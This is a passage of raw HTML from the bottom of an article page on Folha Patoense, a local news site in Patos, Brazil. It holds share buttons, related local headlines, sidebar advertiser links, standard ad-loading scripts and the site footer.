        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F04%2F25%2Fplanejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Planejamento+das+a%C3%A7%C3%B5es+para+resolver+buraqueira%2C+escurid%C3%A3o+e+matagal+nas+comunidades+de+Patos+%C3%A9+proposta+por+Z%C3%A9+Gon%C3%A7alves %0A%0A https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2024/04/25/morre-toinho-do-correio-muito-conhecido-em-patos/">Morre Toinho do Correio, muito conhecido em Patos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2024/04/25/detentos-fazem-rebeliao-no-presidio-de-cajazeiras-apos-diretor-ser-preso-em-operacao/">Detentos fazem rebelião no presídio de Cajazeiras após diretor ser preso em operação</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":349923,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27316";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9106";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/secretaria-de-agricultura-de-patos-acompanha-entrega-de-racao-animal-no-polo-regional/"  rel="bookmark" class="td-image-wrap " title="Secretaria de Agricultura de Patos acompanha entrega de ração animal no Polo Regional" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/69691f7c45d88_1-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/69691f7c45d88_1-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/69691f7c45d88_1-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Secretaria de Agricultura de Patos acompanha entrega de ração animal no Polo Regional" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/secretaria-de-agricultura-de-patos-acompanha-entrega-de-racao-animal-no-polo-regional/"  rel="bookmark" title="Secretaria de Agricultura de Patos acompanha entrega de ração animal no Polo Regional">Secretaria de Agricultura de Patos acompanha entrega de ração animal no Polo Regional</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/casa-da-cidadania-em-patos-ganha-novas-instalacoes-e-passa-a-funcionar-no-shopping-guedes/"  rel="bookmark" class="td-image-wrap " title="Casa da Cidadania, em Patos, ganha novas instalações e passa a funcionar no Shopping Guedes" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/2ea2554a-5266-4e80-a157-ae1de43f420f-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/2ea2554a-5266-4e80-a157-ae1de43f420f-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/2ea2554a-5266-4e80-a157-ae1de43f420f-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Casa da Cidadania, em Patos, ganha novas instalações e passa a funcionar no Shopping Guedes" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/casa-da-cidadania-em-patos-ganha-novas-instalacoes-e-passa-a-funcionar-no-shopping-guedes/"  rel="bookmark" title="Casa da Cidadania, em Patos, ganha novas instalações e passa a funcionar no Shopping Guedes">Casa da Cidadania, em Patos, ganha novas instalações e passa a funcionar no Shopping Guedes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/aeroporto-de-patos-recebera-estacao-meteorologica/"  rel="bookmark" class="td-image-wrap " title="Aeroporto de Patos receberá estação meteorológica" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Aeroporto de Patos receberá estação meteorológica" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/aeroporto-de-patos-recebera-estacao-meteorologica/"  rel="bookmark" title="Aeroporto de Patos receberá estação meteorológica">Aeroporto de Patos receberá estação meteorológica</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-349923","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81324";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27108";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/homem-e-morto-a-tiros-na-zona-rural-de-itapetim-pe-2/"  rel="bookmark" class="td-image-wrap " title="Homem é morto a tiros na zona rural de Itapetim-PE" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Cozita-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Cozita-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Cozita-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Homem é morto a tiros na zona rural de Itapetim-PE" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/homem-e-morto-a-tiros-na-zona-rural-de-itapetim-pe-2/"  rel="bookmark" title="Homem é morto a tiros na zona rural de Itapetim-PE">Homem é morto a tiros na zona rural de Itapetim-PE</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:56-03:00" >19/01/2026 ... 08:00h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/idoso-fica-gravemente-ferido-em-atropelamento-entre-teixeira-e-matureia/"  rel="bookmark" class="td-image-wrap " title="Idoso fica gravemente ferido em atropelamento entre Teixeira e Matureia" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/1ad019368ac973ccf203bcddf68518a0-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/1ad019368ac973ccf203bcddf68518a0-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/1ad019368ac973ccf203bcddf68518a0-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Idoso fica gravemente ferido em atropelamento entre Teixeira e Matureia" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/idoso-fica-gravemente-ferido-em-atropelamento-entre-teixeira-e-matureia/"  rel="bookmark" title="Idoso fica gravemente ferido em atropelamento entre Teixeira e Matureia">Idoso fica gravemente ferido em atropelamento entre Teixeira e Matureia</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:52:40-03:00" >19/01/2026 ... 07:52h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/familia-informa-o-falecimento-de-jose-valdemir-da-nobrega-dede/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de José Valdemir da Nóbrega (Dedé)" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Dede-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Dede-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Dede-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Família informa o falecimento de José Valdemir da Nóbrega (Dedé)" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/familia-informa-o-falecimento-de-jose-valdemir-da-nobrega-dede/"  rel="bookmark" title="Família informa o falecimento de José Valdemir da Nóbrega (Dedé)">Família informa o falecimento de José Valdemir da Nóbrega (Dedé)</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:43:50-03:00" >19/01/2026 ... 07:43h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27317</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17642</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11976</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7746</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5667</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
